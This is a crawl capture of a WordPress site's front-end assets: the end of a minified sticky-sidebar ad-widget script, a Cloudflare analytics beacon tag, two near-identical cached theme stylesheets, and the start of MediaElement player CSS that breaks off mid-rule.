a=b.querySelector(".ai-sticky-space"),null!=a&&(a.style.height=window.innerHeight+"px");else{var c=b.clientWidth,f=!1;for(a=b.parentElement;"BODY"!=a.tagName;){if(a.classList.contains("theiaStickySidebar")){f=!0;break}var g=a.parentElement,h=g.clientWidth;if(h>1.2*c||h>e/2)break;a=g}if(!f)if(c=a.getBoundingClientRect(),b=b.getBoundingClientRect(),b=c.top-b.top+sticky_widget_margin,0==sticky_widget_mode){if("sticky"!=a.style.position||isNaN(parseInt(a.style.top))||a.style.top<b)if(a.style.position=
"sticky",a.style.position="-webkit-sticky",a.style.top=b+"px","undefined"==typeof ai_no_sticky_sidebar_height)for(b=a;"BODY"!=b.tagName;)if(b=b.parentElement,(b.clientWidth>1.5*a.clientWidth||b.clientWidth>e/2)&&b.clientHeight>a.clientHeight){c=b.clientHeight;a.parentElement.style.height=c+"px";a.parentElement.style.height=c-(b.clientHeight-c)+"px";break}}else 1==sticky_widget_mode&&(window.jQuery&&window.jQuery.fn?jQuery(a).theiaStickySidebar({additionalMarginTop:b,sidebarBehavior:"stick-to-top"}):
console.error("AI STICKY WIDGET MODE Javascript USES jQuery","- jQuery not found"))}})};"undefined"==typeof ai_sticky_sidebar_delay&&(ai_sticky_sidebar_delay=200);setTimeout(function(){d()},ai_sticky_sidebar_delay)});
ai_js_code = true;
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"147594d58a604def8e820828044ece31","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
<!-- WP Fastest Cache file was created in 0.263 seconds, on November 11, 2025 @ 11:12 pm --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/css
request_url: https://wiseloaded.com/wp-content/cache/wpfc-minified/1ys5cjsy/e87w9.css
body_size: 2060
content:
body {
font-family: 'Open Sans', sans-serif;
font-size: 16px;
line-height: 1.6;
background: #E6E6E6;
color: #000;
margin: 0;
padding: 0;
overflow-x: hidden;
overflow-y: auto;
}
a {
color: #004200;
text-decoration: none;
}
a:hover {
text-decoration: underline;
}
h1, h2, h3, h4, h5, h6 {
color: black; margin-bottom: 0.5em;
margin-top: 0.5em;	
}
p {
line-height: 1.7;
font-size: 16px;
}
@media only screen and (min-width: 768px) {
* {
margin: 0; padding: 0; }
body, html, .main-container, .content {
margin: 0 20px; }
}
@media only screen and (max-width: 768px) {
body, html, .main-container, .content {
margin: 0 5px;
}
} img, video {
max-width: 100%;
height: auto;
border-radius: 5px;
} iframe {
max-width: 100%;
width: 100%;
border-radius: 5px; } [class*="ad-"], [id*="ad-"], [class*="banner"], [id*="banner"] {
max-width: 100%;
width: 100%;
overflow: hidden;
}
.entry-header {
margin-bottom: 20px;
}
.entry-title {
font-size: 26px;
color: black;
}
.entry-content {
font-size: 16px;
font-weight: 400;
}
button, input[type="submit"] {
background-color: #004200;
color: #fff;
border: none;
padding: 10px 15px;
border-radius: 4px;
cursor: pointer;
transition: background-color 0.3s;
}
button:hover, input[type="submit"]:hover {
background-color: #C9C9C9;
} * {
margin: 0;
padding: 0;
box-sizing: border-box;
} h1 {
font-size: 32px; line-height: 1.3;
font-weight: 700;
}
h2 {
font-size: 28px;
line-height: 1.4;
font-weight: 700;
}
h3 {
font-size: 24px;
line-height: 1.4;
font-weight: 600;
}
h4 {
font-size: 20px;
line-height: 1.4;
font-weight: 600;
}
h5 {
font-size: 18px;
line-height: 1.5;
font-weight: 600;
}
h6 {
font-size: 16px;
line-height: 1.5;
font-weight: 600;
} @media (max-width: 768px) {
h1 {
font-size: 24px;
}
h2 {
font-size: 20px;
}
h3 {
font-size: 18px;
}
h4 {
font-size: 16px;
}
h5 {
font-size: 15px;
}
h6 {
font-size: 14px;
}
}
ul, ol {
margin: 0;
padding: 0;
padding-left: 20px;
}
.home-title {
font-size: 18px;
text-align: center;
padding-bottom: 20px;
}
@media only screen and (max-width: 768px) {
.home-title {
font-size: 14px;
}
} .row {
display: flex;
flex-wrap: wrap;
gap: 20px;
}
.col-1 { flex: 1; }
.col-2 { flex: 2; }
.col-3 { flex: 3; } header {
background: #004200;
color: white;
padding: 20px 0;
text-align: center;
} .container {
display: flex;
flex-direction: column; align-items: center;
justify-content: center;
padding: 0 20px;
width: 100%;
text-align: center;
} .logo {
display: flex;
justify-content: center;
align-items: center;
margin-bottom: 0px; }
.logo img {
height: 60px;
width: 90px;
} .main-navigation {
width: 100%;
text-align: center;
}
.main-navigation ul {
display: flex;
flex-wrap: wrap; justify-content: center;
padding: 0;
margin: 0;
list-style: none;
}
.main-navigation ul li {
position: relative;
margin: 5px 10px; font-size: 18px;
}
.main-navigation ul li a {
text-decoration: none;
color: #fff;
font-weight: 700;
padding: 10px;
display: block;
}
.main-navigation ul li a:hover {
color: #C9C9C9;
}
.main-navigation ul .sub-menu li a:hover {
background: #C9C9C9;
} .header-search {
display: none;
width: 100%;
max-width: 500px;
margin: 15px auto;
text-align: center;
}
.header-search input {
width: 90%;
max-width: 500px;
padding: 8px;
border: 1px solid #ddd;
border-radius: 5px;
} @media (max-width: 768px) { .container {
flex-direction: column;
}
.main-navigation ul {
display: flex !important; flex-direction: row;
flex-wrap: wrap;
justify-content: center;
}
.main-navigation ul li {
margin-right: 5px;
margin-bottom: 10px;
font-size: 16px;
}
.main-navigation ul li a {
padding: 2px;
}
.header-search {
display: block;
}     
} .footer-widgets {
background-color: #003000; color: #fff;
text-align: center;
padding: 20px;
margin-bottom: 10px;
}
.footer-widget {
max-width: 800px;
margin: 0 auto;
}
.footer-widget-title {
font-size: 16px;
font-weight: bold;
margin-bottom: 10px;
}
.footer-widget a {
color: #E6E6E6;
text-decoration: none;
}
.footer-widget a:hover {
text-decoration: underline;
} @media (max-width: 768px) {
.footer-widgets {
padding: 15px;
}
.footer-widget-title {
font-size: 14px;
}
} .site-main {
background: #E6E6E6;
padding: 10px 0;
margin: 0 50px;
} .content-area {
flex: 3;
background: white;
padding: 20px;
border-radius: 5px;
} .content-wrapper {
display: flex;
gap: 0;
} @media (max-width: 768px) {
.site-main {
padding: 10px 0;
margin: 0 5px;
} .content-area {
padding: 20px 10px;
}
.content-wrapper {
flex-direction: column;
gap: 5px;
}
.content-area, .site-sidebar {
width: 100%;
padding: 3px;
}
} .home-section {
margin-bottom: 30px;
padding: 20px;
background: #fff;
border-radius: 5px;
}
.home-section h2 {
color: #004200;
font-size: 22px;
margin-bottom: 15px;
text-transform: uppercase;
} .post-grid {
display: grid;
grid-template-columns: repeat(2, 1fr);
gap: 20px;
}
.post-item {
display: block;
background: #f9f9f9;
padding: 10px;
border-radius: 5px;
transition: 0.3s;
}
.post-item:hover {
background: #ddd;
}
.post-item img {
width: 100%;
height: auto;
border-radius: 5px;
}
.post-item h3 {
font-size: 16px;
color: #004200;
margin-top: 10px;
}
.post-date {
display: block;
font-size: 14px;
color: #333;
margin-top: 5px;
} @media (max-width: 768px) {
.home-section {
padding: 5px;
}
.post-grid {
grid-template-columns: 1fr;
}
.post-item {
display: block;
padding: 10px 0;
background: white;
border-bottom: 1px solid #ddd;
}
.line {
display: flex;
align-items: center;
}
.post-item a {
display: flex;
align-items: center;
text-decoration: none;
color: inherit;
}
.post-item img {
width: 60px;
height: 60px;
border-radius: 20%; margin-right: 10px;
}
.post-item h3 {
font-size: 16px;
flex: 1;
margin: 0;
}
.content-area h2 {
font-size: 18px;
text-align: center;
}
.post-date {
font-size: 12px;
color: #333;
margin-top: 2px;
margin-left: 70px; }
} .site-sidebar {
flex: 1;
background: #fff;
padding: 10px 5px;
border-radius: 5px;
}
.sidebar-widget {
margin-bottom: 20px;
}
.sidebar-widget h3 {
color: #004200;
font-size: 18px;
margin-bottom: 10px;
text-transform: uppercase;
}
.sidebar-widget ul {
list-style: none;
padding: 0;
}
.sidebar-widget ul li {
padding: 5px 0;
border-bottom: 1px solid #ddd;
}
.sidebar-widget ul li a {
color: #004200;
text-decoration: none;
}
.sidebar-widget ul li a:hover {
text-decoration: underline;
}
@media (max-width: 768px) {
.site-sidebar {
padding: 5px;
}
.sidebar-widget h3 {
font-size: 16px;
}
}  .archive-header h1 {
color: #fff;
font-size: 22px;
text-transform: uppercase;
margin-bottom: 15px;
}  .pagination {
margin-top: 20px;
text-align: center;
margin-bottom: 20px;
}
.pagination a {
background: #004200;
color: #fff;
padding: 8px 12px;
margin: 2px;
border-radius: 3px;
text-decoration: none;
}
.pagination a:hover {
background: #006600;
} @media (max-width: 768px) {
.archive-header h1 {
font-size: 18px;
}
} .single-main {
display: flex;
gap: 20px;
padding: 20px;
background: #E6E6E6;
}
.post-header h1 {
color: #fff;
font-size: 22px;
margin-bottom: 15px;
padding: 10px;
}
.post-meta {
font-size: 12px;
color: #C9C9C9;
}
.post-meta a {
font-size: 12px;
color: #fff
}
.post-content {
font-size: 16px;
line-height: 1.6;
color: #333;
}
.post-tags {
margin-top: 15px;
font-size: 16px;
color: #004200;
} .post-sharing {
margin: 20px 0;
}
.post-sharing h3 {
font-size: 16px;
margin-bottom: 10px;
color: #333;
padding-top: 20px;
}
.post-sharing a {
display: inline-block;
background: #004200;
color: white;
text-decoration: none;
padding: 8px 12px;
border-radius: 100px;
margin-right: 10px;
font-size: 14px;
font-weight: 700;
margin-bottom: 20px;
}
.post-sharing a:hover {
background: #ddd;
} .post-navigation {
display: flex;
justify-content: space-between;
margin-top: 30px;
}
.post-navigation a {
background: #004200;
color: #fff;
padding: 8px 12px;
border-radius: 3px;
text-decoration: none;
}
.post-navigation a:hover {
background: #002D00;
} .related-posts,
.post-you-may-like,
.latest-posts {
margin-top: 30px;
padding: 0;
background: #fff;
border-radius: 5px;
}
.related-posts h2,
.post-you-may-like h2,
.latest-posts h2 {
font-size: 20px;
color: #004200;
margin-bottom: 15px;
}
.related-post-grids {
display: grid;
grid-template-columns: repeat(3, 1fr);
gap: 15px;
}
.related-post-items {
background: #f9f9f9;
padding: 5px;
border-radius: 5px;
transition: 0.3s;
display: flex;
align-items: center;
}
.related-post-items:hover {
background: #ddd;
}
.related-post-items .round-img {
width: 100px;
height: 100px;
border-radius: 50%;
object-fit: cover;
}
.related-post-items h3 {
font-size: 16px;
color: #004200;
flex: 1;
}
@media (max-width: 768px) {
.single-main {
flex-direction: column;
}
.post-header h1 {
font-size: 18px;
}
.related-post-grids {
grid-template-columns: 1fr;
}
.related-post-items .round-img {
width: 60px;
height: 60px;
padding-top: 20px;
padding-right: 10px;
}
.related-post-items a {
display: flex;
}
.related-post-items {
display: flex:
flex-direction: row;
align-items: center;
}
} .page-main {
display: flex;
gap: 20px;
padding: 20px;
background: #E6E6E6;
}
.page-header h1 {
color: #fff;
font-size: 22px;
margin-bottom: 10px;
}
.page-body {
font-size: 16px;
line-height: 1.6;
color: #333;
}
@media (max-width: 768px) {
.page-main {
flex-direction: column;
}
.page-header h1 {
font-size: 18px;
}
}  .search-header h1 {
color: #fff;
font-size: 22px;
margin-bottom: 15px;
}
.search-results {
display: block;
grid-template-columns: repeat(2, 1fr);
gap: 20px;
}
.search-item {
background: #f9f9f9;
padding: 10px;
border-radius: 5px;
transition: 0.3s;
}
.search-item:hover {
background: #ddd;
}
.search-item img {
width: 100%;
height: auto;
border-radius: 5px;
}
.search-item h2 {
font-size: 18px;
color: #004200;
margin-top: 10px;
}
.pagination {
margin-top: 20px;
text-align: center;
}
.pagination a {
background: #004200;
color: #fff;
padding: 8px 12px;
margin: 2px;
border-radius: 3px;
text-decoration: none;
}
.pagination a:hover {
background: #002D00;
}
@media (max-width: 768px) {
.search-item h2 {
font-size: 16px;
text-align; left;
}
.search-item img {
max-width: 60px;
height: 60px;
border-radius: 20px;
padding-right: 10px;
}
.search-item a {
display: flex;
}
.search-item {
padding: 15px 0;
}
} .comments-section {
margin-top: 40px;
background: #fff;
padding: 20px;
border-radius: 5px;
}
.comments-title {
font-size: 22px;
color: #004200;
margin-bottom: 15px;
}
.comment-list {
list-style: none;
padding: 0;
}
.comment-list li {
margin-bottom: 15px;
padding: 15px;
background: #f9f9f9;
border-radius: 5px;
}
.comment-list li .avatar {
float: left;
margin-right: 10px;
border-radius: 50%;
}
.comment-meta {
font-size: 14px;
color: #666;
}
.comment-text {
margin-top: 10px;
font-size: 16px;
}
.comments-pagination {
margin-top: 15px;
}
.comments-pagination a {
background: #004200;
color: #fff;
padding: 8px 12px;
border-radius: 3px;
text-decoration: none;
}
.comments-pagination a:hover {
background: #002D00;
}
.comment-form {
margin-top: 20px;
}
.comment-form label {
display: block;
font-size: 16px;
margin-bottom: 5px;
}
.comment-form input,
.comment-form textarea {
width: 100%;
padding: 10px;
border: 1px solid #ddd;
border-radius: 5px;
font-size: 16px;
}
.comment-form textarea {
height: 120px;
}
.submit-btn {
background: #004200;
color: #fff;
padding: 10px 15px;
border: none;
cursor: pointer;
margin-top: 10px;
font-size: 16px;
border-radius: 3px;
}
.submit-btn:hover {
background: #002D00;
}
@media (max-width: 768px) {
.comment-list li {
padding: 10px;
}
.comment-form input,
.comment-form textarea {
font-size: 14px;
}
} .author-header {
display: block;
align-items: center;
gap: 15px;
padding-bottom: 15px;
border-bottom: 2px solid #ddd;
}
.author-avatar img {
border-radius: 50%;
}
.author-info h1 {
font-size: 22px;
color: #fff;
}
.author-info p {
font-size: 16px;
color: #C9C9C9;
padding: 10px;
}
.author-posts {
margin-top: 20px;
}
.author-post-list {
display: grid;
grid-template-columns: repeat(2, 1fr);
gap: 20px;
}
.author-post {
background: #f9f9f9;
padding: 10px;
border-radius: 5px;
transition: 0.3s;
}
.author-post:hover {
background: #ddd;
}
.author-post img {
width: 100%;
height: auto;
border-radius: 5px;
}
.author-post h3 {
font-size: 18px;
color: #004200;
margin-top: 10px;
}
.pagination {
margin-top: 20px;
text-align: center;
}
.pagination a {
background: #004200;
color: #fff;
padding: 8px 12px;
margin: 2px;
border-radius: 3px;
text-decoration: none;
}
.pagination a:hover {
background: #002D00;
}
@media (max-width: 768px) {
.author-post img {
max-width: 60px;
height: 60px;
padding-right: 10px;
border-radius: 20px;
}
.author-post h3 {
font-size: 16px;
display: flex;
}
.author-post a {
display: flex;
padding: 0;
margin: 0;
}
}  .post-sharing {
margin: 20px 0;
}
.post-sharing h3 {
font-size: 16px;
margin-bottom: 10px;
color: #333;
padding-top: 20px;
}
.post-sharing a {
display: inline-block;
background: #004200;
color: white;
text-decoration: none;
padding: 8px 12px;
border-radius: 100px;
margin-right: 10px;
font-size: 14px;
font-weight: 700;
margin-bottom: 20px;
}
.post-sharing a:hover {
background: #ddd;
}
.post-content p {
margin-bottom: 15px; line-height: 1.6; } iframe {
max-width: 100% !important;
width: 100% !important;
border-radius: 5px; } [class*="ad-"], [id*="ad-"], [class*="banner"], [id*="banner"],
.ad-container, .banner-container, .adsbygoogle {
max-width: 100% !important;
width: 100% !important;
overflow: hidden !important;
height: auto !important;
} embed, object {
max-width: 100%;
} @media (max-width: 768px) {
.post-category {
display: block;
margin-left: 70px;
margin-top: 10px;
font-size: 14px;
} iframe {
max-width: 100% !important;
width: 100% !important;
}
}

--- FILE ---
content_type: text/css
request_url: https://wiseloaded.com/wp-content/cache/wpfc-minified/6l4mqbdw/e87w9.css
body_size: 5196
content:
body {
font-family: 'Open Sans', sans-serif;
font-size: 16px;
line-height: 1.6;
background: #E6E6E6;
color: #000;
margin: 0;
padding: 0;
overflow-x: hidden;
overflow-y: auto;
}
a {
color: #004200;
text-decoration: none;
}
a:hover {
text-decoration: underline;
}
h1, h2, h3, h4, h5, h6 {
color: black; margin-bottom: 0.5em;
margin-top: 0.5em;	
}
p {
line-height: 1.7;
font-size: 16px;
}
@media only screen and (min-width: 768px) {
* {
margin: 0; padding: 0; }
body, html, .main-container, .content {
margin: 0 20px; }
}
@media only screen and (max-width: 768px) {
body, html, .main-container, .content {
margin: 0 5px;
}
} img, video {
max-width: 100%;
height: auto;
border-radius: 5px;
} iframe {
max-width: 100%;
width: 100%;
border-radius: 5px; } [class*="ad-"], [id*="ad-"], [class*="banner"], [id*="banner"] {
max-width: 100%;
width: 100%;
overflow: hidden;
}
.entry-header {
margin-bottom: 20px;
}
.entry-title {
font-size: 26px;
color: black;
}
.entry-content {
font-size: 16px;
font-weight: 400;
}
button, input[type="submit"] {
background-color: #004200;
color: #fff;
border: none;
padding: 10px 15px;
border-radius: 4px;
cursor: pointer;
transition: background-color 0.3s;
}
button:hover, input[type="submit"]:hover {
background-color: #C9C9C9;
} * {
margin: 0;
padding: 0;
box-sizing: border-box;
} h1 {
font-size: 32px; line-height: 1.3;
font-weight: 700;
}
h2 {
font-size: 28px;
line-height: 1.4;
font-weight: 700;
}
h3 {
font-size: 24px;
line-height: 1.4;
font-weight: 600;
}
h4 {
font-size: 20px;
line-height: 1.4;
font-weight: 600;
}
h5 {
font-size: 18px;
line-height: 1.5;
font-weight: 600;
}
h6 {
font-size: 16px;
line-height: 1.5;
font-weight: 600;
} @media (max-width: 768px) {
h1 {
font-size: 24px;
}
h2 {
font-size: 20px;
}
h3 {
font-size: 18px;
}
h4 {
font-size: 16px;
}
h5 {
font-size: 15px;
}
h6 {
font-size: 14px;
}
}
ul, ol {
margin: 0;
padding: 0;
padding-left: 20px;
}
.home-title {
font-size: 18px;
text-align: center;
padding-bottom: 20px;
}
@media only screen and (max-width: 768px) {
.home-title {
font-size: 14px;
}
} .row {
display: flex;
flex-wrap: wrap;
gap: 20px;
}
.col-1 { flex: 1; }
.col-2 { flex: 2; }
.col-3 { flex: 3; } header {
background: #004200;
color: white;
padding: 20px 0;
text-align: center;
} .container {
display: flex;
flex-direction: column; align-items: center;
justify-content: center;
padding: 0 20px;
width: 100%;
text-align: center;
} .logo {
display: flex;
justify-content: center;
align-items: center;
margin-bottom: 0px; }
.logo img {
height: 60px;
width: 90px;
} .main-navigation {
width: 100%;
text-align: center;
}
.main-navigation ul {
display: flex;
flex-wrap: wrap; justify-content: center;
padding: 0;
margin: 0;
list-style: none;
}
.main-navigation ul li {
position: relative;
margin: 5px 10px; font-size: 18px;
}
.main-navigation ul li a {
text-decoration: none;
color: #fff;
font-weight: 700;
padding: 10px;
display: block;
}
.main-navigation ul li a:hover {
color: #C9C9C9;
}
.main-navigation ul .sub-menu li a:hover {
background: #C9C9C9;
} .header-search {
display: none;
width: 100%;
max-width: 500px;
margin: 15px auto;
text-align: center;
}
.header-search input {
width: 90%;
max-width: 500px;
padding: 8px;
border: 1px solid #ddd;
border-radius: 5px;
} @media (max-width: 768px) { .container {
flex-direction: column;
}
.main-navigation ul {
display: flex !important; flex-direction: row;
flex-wrap: wrap;
justify-content: center;
}
.main-navigation ul li {
margin-right: 5px;
margin-bottom: 10px;
font-size: 16px;
}
.main-navigation ul li a {
padding: 2px;
}
.header-search {
display: block;
}     
} .footer-widgets {
background-color: #003000; color: #fff;
text-align: center;
padding: 20px;
margin-bottom: 10px;
}
.footer-widget {
max-width: 800px;
margin: 0 auto;
}
.footer-widget-title {
font-size: 16px;
font-weight: bold;
margin-bottom: 10px;
}
.footer-widget a {
color: #E6E6E6;
text-decoration: none;
}
.footer-widget a:hover {
text-decoration: underline;
} @media (max-width: 768px) {
.footer-widgets {
padding: 15px;
}
.footer-widget-title {
font-size: 14px;
}
} .site-main {
background: #E6E6E6;
padding: 10px 0;
margin: 0 50px;
} .content-area {
flex: 3;
background: white;
padding: 20px;
border-radius: 5px;
} .content-wrapper {
display: flex;
gap: 0;
} @media (max-width: 768px) {
.site-main {
padding: 10px 0;
margin: 0 5px;
} .content-area {
padding: 20px 10px;
}
.content-wrapper {
flex-direction: column;
gap: 5px;
}
.content-area, .site-sidebar {
width: 100%;
padding: 3px;
}
} .home-section {
margin-bottom: 30px;
padding: 20px;
background: #fff;
border-radius: 5px;
}
.home-section h2 {
color: #004200;
font-size: 22px;
margin-bottom: 15px;
text-transform: uppercase;
} .post-grid {
display: grid;
grid-template-columns: repeat(2, 1fr);
gap: 20px;
}
.post-item {
display: block;
background: #f9f9f9;
padding: 10px;
border-radius: 5px;
transition: 0.3s;
}
.post-item:hover {
background: #ddd;
}
.post-item img {
width: 100%;
height: auto;
border-radius: 5px;
}
.post-item h3 {
font-size: 16px;
color: #004200;
margin-top: 10px;
}
.post-date {
display: block;
font-size: 14px;
color: #333;
margin-top: 5px;
} @media (max-width: 768px) {
.home-section {
padding: 5px;
}
.post-grid {
grid-template-columns: 1fr;
}
.post-item {
display: block;
padding: 10px 0;
background: white;
border-bottom: 1px solid #ddd;
}
.line {
display: flex;
align-items: center;
}
.post-item a {
display: flex;
align-items: center;
text-decoration: none;
color: inherit;
}
.post-item img {
width: 60px;
height: 60px;
border-radius: 20%; margin-right: 10px;
}
.post-item h3 {
font-size: 16px;
flex: 1;
margin: 0;
}
.content-area h2 {
font-size: 18px;
text-align: center;
}
.post-date {
font-size: 12px;
color: #333;
margin-top: 2px;
margin-left: 70px; }
} .site-sidebar {
flex: 1;
background: #fff;
padding: 10px 5px;
border-radius: 5px;
}
.sidebar-widget {
margin-bottom: 20px;
}
.sidebar-widget h3 {
color: #004200;
font-size: 18px;
margin-bottom: 10px;
text-transform: uppercase;
}
.sidebar-widget ul {
list-style: none;
padding: 0;
}
.sidebar-widget ul li {
padding: 5px 0;
border-bottom: 1px solid #ddd;
}
.sidebar-widget ul li a {
color: #004200;
text-decoration: none;
}
.sidebar-widget ul li a:hover {
text-decoration: underline;
}
@media (max-width: 768px) {
.site-sidebar {
padding: 5px;
}
.sidebar-widget h3 {
font-size: 16px;
}
}  .archive-header h1 {
color: #fff;
font-size: 22px;
text-transform: uppercase;
margin-bottom: 15px;
}  .pagination {
margin-top: 20px;
text-align: center;
margin-bottom: 20px;
}
.pagination a {
background: #004200;
color: #fff;
padding: 8px 12px;
margin: 2px;
border-radius: 3px;
text-decoration: none;
}
.pagination a:hover {
background: #006600;
} @media (max-width: 768px) {
.archive-header h1 {
font-size: 18px;
}
} .single-main {
display: flex;
gap: 20px;
padding: 20px;
background: #E6E6E6;
}
.post-header h1 {
color: #fff;
font-size: 22px;
margin-bottom: 15px;
padding: 10px;
}
.post-meta {
font-size: 12px;
color: #C9C9C9;
}
.post-meta a {
font-size: 12px;
color: #fff
}
.post-content {
font-size: 16px;
line-height: 1.6;
color: #333;
}
.post-tags {
margin-top: 15px;
font-size: 16px;
color: #004200;
} .post-sharing {
margin: 20px 0;
}
.post-sharing h3 {
font-size: 16px;
margin-bottom: 10px;
color: #333;
padding-top: 20px;
}
.post-sharing a {
display: inline-block;
background: #004200;
color: white;
text-decoration: none;
padding: 8px 12px;
border-radius: 100px;
margin-right: 10px;
font-size: 14px;
font-weight: 700;
margin-bottom: 20px;
}
.post-sharing a:hover {
background: #ddd;
} .post-navigation {
display: flex;
justify-content: space-between;
margin-top: 30px;
}
.post-navigation a {
background: #004200;
color: #fff;
padding: 8px 12px;
border-radius: 3px;
text-decoration: none;
}
.post-navigation a:hover {
background: #002D00;
} .related-posts,
.post-you-may-like,
.latest-posts {
margin-top: 30px;
padding: 0;
background: #fff;
border-radius: 5px;
}
.related-posts h2,
.post-you-may-like h2,
.latest-posts h2 {
font-size: 20px;
color: #004200;
margin-bottom: 15px;
}
.related-post-grids {
display: grid;
grid-template-columns: repeat(3, 1fr);
gap: 15px;
}
.related-post-items {
background: #f9f9f9;
padding: 5px;
border-radius: 5px;
transition: 0.3s;
display: flex;
align-items: center;
}
.related-post-items:hover {
background: #ddd;
}
.related-post-items .round-img {
width: 100px;
height: 100px;
border-radius: 50%;
object-fit: cover;
}
.related-post-items h3 {
font-size: 16px;
color: #004200;
flex: 1;
}
@media (max-width: 768px) {
.single-main {
flex-direction: column;
}
.post-header h1 {
font-size: 18px;
}
.related-post-grids {
grid-template-columns: 1fr;
}
.related-post-items .round-img {
width: 60px;
height: 60px;
padding-top: 20px;
padding-right: 10px;
}
.related-post-items a {
display: flex;
}
.related-post-items {
display: flex:
flex-direction: row;
align-items: center;
}
} .page-main {
display: flex;
gap: 20px;
padding: 20px;
background: #E6E6E6;
}
.page-header h1 {
color: #fff;
font-size: 22px;
margin-bottom: 10px;
}
.page-body {
font-size: 16px;
line-height: 1.6;
color: #333;
}
@media (max-width: 768px) {
.page-main {
flex-direction: column;
}
.page-header h1 {
font-size: 18px;
}
}  .search-header h1 {
color: #fff;
font-size: 22px;
margin-bottom: 15px;
}
.search-results {
display: block;
grid-template-columns: repeat(2, 1fr);
gap: 20px;
}
.search-item {
background: #f9f9f9;
padding: 10px;
border-radius: 5px;
transition: 0.3s;
}
.search-item:hover {
background: #ddd;
}
.search-item img {
width: 100%;
height: auto;
border-radius: 5px;
}
.search-item h2 {
font-size: 18px;
color: #004200;
margin-top: 10px;
}
.pagination {
margin-top: 20px;
text-align: center;
}
.pagination a {
background: #004200;
color: #fff;
padding: 8px 12px;
margin: 2px;
border-radius: 3px;
text-decoration: none;
}
.pagination a:hover {
background: #002D00;
}
@media (max-width: 768px) {
.search-item h2 {
font-size: 16px;
text-align; left;
}
.search-item img {
max-width: 60px;
height: 60px;
border-radius: 20px;
padding-right: 10px;
}
.search-item a {
display: flex;
}
.search-item {
padding: 15px 0;
}
} .comments-section {
margin-top: 40px;
background: #fff;
padding: 20px;
border-radius: 5px;
}
.comments-title {
font-size: 22px;
color: #004200;
margin-bottom: 15px;
}
.comment-list {
list-style: none;
padding: 0;
}
.comment-list li {
margin-bottom: 15px;
padding: 15px;
background: #f9f9f9;
border-radius: 5px;
}
.comment-list li .avatar {
float: left;
margin-right: 10px;
border-radius: 50%;
}
.comment-meta {
font-size: 14px;
color: #666;
}
.comment-text {
margin-top: 10px;
font-size: 16px;
}
.comments-pagination {
margin-top: 15px;
}
.comments-pagination a {
background: #004200;
color: #fff;
padding: 8px 12px;
border-radius: 3px;
text-decoration: none;
}
.comments-pagination a:hover {
background: #002D00;
}
.comment-form {
margin-top: 20px;
}
.comment-form label {
display: block;
font-size: 16px;
margin-bottom: 5px;
}
.comment-form input,
.comment-form textarea {
width: 100%;
padding: 10px;
border: 1px solid #ddd;
border-radius: 5px;
font-size: 16px;
}
.comment-form textarea {
height: 120px;
}
.submit-btn {
background: #004200;
color: #fff;
padding: 10px 15px;
border: none;
cursor: pointer;
margin-top: 10px;
font-size: 16px;
border-radius: 3px;
}
.submit-btn:hover {
background: #002D00;
}
@media (max-width: 768px) {
.comment-list li {
padding: 10px;
}
.comment-form input,
.comment-form textarea {
font-size: 14px;
}
} .author-header {
display: block;
align-items: center;
gap: 15px;
padding-bottom: 15px;
border-bottom: 2px solid #ddd;
}
.author-avatar img {
border-radius: 50%;
}
.author-info h1 {
font-size: 22px;
color: #fff;
}
.author-info p {
font-size: 16px;
color: #C9C9C9;
padding: 10px;
}
.author-posts {
margin-top: 20px;
}
.author-post-list {
display: grid;
grid-template-columns: repeat(2, 1fr);
gap: 20px;
}
.author-post {
background: #f9f9f9;
padding: 10px;
border-radius: 5px;
transition: 0.3s;
}
.author-post:hover {
background: #ddd;
}
.author-post img {
width: 100%;
height: auto;
border-radius: 5px;
}
.author-post h3 {
font-size: 18px;
color: #004200;
margin-top: 10px;
}
.pagination {
margin-top: 20px;
text-align: center;
}
.pagination a {
background: #004200;
color: #fff;
padding: 8px 12px;
margin: 2px;
border-radius: 3px;
text-decoration: none;
}
.pagination a:hover {
background: #002D00;
}
@media (max-width: 768px) {
.author-post img {
max-width: 60px;
height: 60px;
padding-right: 10px;
border-radius: 20px;
}
.author-post h3 {
font-size: 16px;
display: flex;
}
.author-post a {
display: flex;
padding: 0;
margin: 0;
}
}  .post-sharing {
margin: 20px 0;
}
.post-sharing h3 {
font-size: 16px;
margin-bottom: 10px;
color: #333;
padding-top: 20px;
}
.post-sharing a {
display: inline-block;
background: #004200;
color: white;
text-decoration: none;
padding: 8px 12px;
border-radius: 100px;
margin-right: 10px;
font-size: 14px;
font-weight: 700;
margin-bottom: 20px;
}
.post-sharing a:hover {
background: #ddd;
}
.post-content p {
margin-bottom: 15px; line-height: 1.6; } iframe {
max-width: 100% !important;
width: 100% !important;
border-radius: 5px; } [class*="ad-"], [id*="ad-"], [class*="banner"], [id*="banner"],
.ad-container, .banner-container, .adsbygoogle {
max-width: 100% !important;
width: 100% !important;
overflow: hidden !important;
height: auto !important;
} embed, object {
max-width: 100%;
} @media (max-width: 768px) {
.post-category {
display: block;
margin-left: 70px;
margin-top: 10px;
font-size: 14px;
} iframe {
max-width: 100% !important;
width: 100% !important;
}
}.mejs-offscreen{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal}.mejs-container{background:#000;font-family:Helvetica,Arial,serif;position:relative;text-align:left;text-indent:0;vertical-align:top}.mejs-container,.mejs-container *{box-sizing:border-box}.mejs-container video::-webkit-media-controls,.mejs-container video::-webkit-media-controls-panel,.mejs-container video::-webkit-media-controls-panel-container,.mejs-container video::-webkit-media-controls-start-playback-button{-webkit-appearance:none;display:none!important}.mejs-fill-container,.mejs-fill-container .mejs-container{height:100%;width:100%}.mejs-fill-container{background:transparent;margin:0 auto;overflow:hidden;position:relative}.mejs-container:focus{outline:none}.mejs-iframe-overlay{height:100%;position:absolute;width:100%}.mejs-embed,.mejs-embed 